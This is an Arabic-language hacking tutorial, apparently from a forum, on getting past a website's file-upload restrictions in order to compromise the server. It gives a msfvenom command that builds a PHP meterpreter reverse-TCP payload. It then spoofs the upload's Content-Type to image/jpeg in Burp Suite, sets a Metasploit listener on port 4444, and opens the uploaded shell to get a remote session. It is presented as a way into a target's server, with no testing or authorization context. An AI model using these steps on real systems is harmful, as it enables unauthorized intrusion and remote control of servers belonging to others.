السلام عليكم

شرح اليوم سيكون ممتع لاني حملت الصور

ان شاء الله طريقة حصرية في المحتوى العربية لتجاوز مشاكل file upload و القيود المفروضة عند محاولة رفع شيل او ملف ملغم

على السيرفر المراد اختراقه لنرى معا كيف.



المرحلة 1 : انشاء سيرفر اختراق Generating a Payload

نقوم بتجاوز قيود رفع الملفات لنقوم برفع أي ملف نريد على السيرفر أو الموقع المراد اختراقه لدا

كالعادة في شروحاتي سأقوم بانشاء طورجان php للتحكم في السيرفر

نقوم بانشاءه عبر الأمر التالي:

كود:

msfvenom -p php/meterpreter/reverse_tcp > payload.php

نعطي خاصية -p لتعريف البايلوياد المرغوب فيه





المرحلة 2 : تشغيل burp suite و اعداد البروكسي

برنامج

burp suite يتوفر على الكثير من المزايا، في هدا الشرح سنستعمل خاصية البروكسي

هدا يسمح لنا من معرفة و استخراج المعلومات التي نرسلها للسيرفر و التعديل على بعض القيم المتعلقة بها.

بمجرد تشغيل

burp suite سترى النافذة التالية

ملاحظة: أنا قمت بتعطيل خاصية intercept قم بدلك انت أيضا.

ملاحظة: أنا قمت بتعطيل خاصية intercept قم بدلك انت أيضا.



الأن و قد قمنا بتشغيل البرنامج علينا اعداد المتصفح الخاص بنا لشيتغل على بروكسي البرنامج

أظن الكل يعرف أين يضع اعدادات البروكسي في المتصفح الخاص به

في حالتي فايرفوكس ادهب الى اعدادات -- اعدادت متقدمة --- اعدادت الانترنت بالاجنبية:

و نجله على localhost او 127.0.0.1 و البورت 8080

الكتالي

و كان كل شيء على ما يرام فالبرامج مستعد للعمل نمر



المرحلة 3 : تجاوز القيود

الأن بعد أن تم اعداد كل شي سأحاول رفع السيرفر بدون بروكسي لارى النتيجة

محاولة الرفع العادية تعود بالفشل

نرى أن القيود تعمل بشكل جيد و لم يتم رفع البايلوياد



ندهب لبرنامجنا و نجعل الخاصية كما في الصورة التالية :

لنتمكن من قراءة البيانات

الان نقوم باعادة محاولة رفع الملف لفك القيود و نرى الناتج في البرنامج كالتالي مثلا:

في الناتج نجد content type أي نوع المحتوى و هو في هدا الحالة php كما ترون .



كل ما سيكون علي فعله هو تغيير قيمة Content-Type الى "image/jpeg" لنوهم السيرفر

ان الملف عبارة عن صورة

جيد ؟ كل ما عليك فعله الضغط على زر الارسال forward في اعلى و اعادة تعطيل خاصية intercept مجددا . و الأن بعد أن قمنا بتغيير قيمة نوع الملف سيكون لنا الرفع بكل حرية

تم رفع الملف و تجاوز القيد

المرحلة الأخيرة: التصنت و الأختراق

المرحلة الأخيرة: التصنت و الأختراق

بما أننا سننتظر اتصال عكسي نقوم بالتنصت

ببرنامج الميتاسبوليت على البايلوياد

نفتح الميتا



نكتب الأمر

كود:

set Payload php/meterpreter/reverse_tcp

قمنا بتشغيل متصنت reverse TCP meterpreter

Payload و ووضعت lhost لعنوان الايبي الخاص بي، ربما لاحظتم انني استعملت بايلوياد مخالف للدي كونت به الملف الملغوم في الأول

دلك لاننا في البدء قمنا تكوين بايلوياد stager أي أنه يقوم

انشاء الاتصال و الثاني للتشغيل يسمح لنا بالتحكم



الأن كل ما علينا عمله بدء التصنت لتشغيل البايلويد.

و الان البرنامج ينتظر اتصال على البورت 4444 و هو البورت الدي يجب استخدامه



الأن تشغيل الملف الدي تم رفعه

كل ما عليك فعله الدخول بالمتصفح الى مسار الملف



بمجرد فتح الرابط ستحصل على التالي

مبروك الجلسة و الاختراق

أي استفسار تفضلوا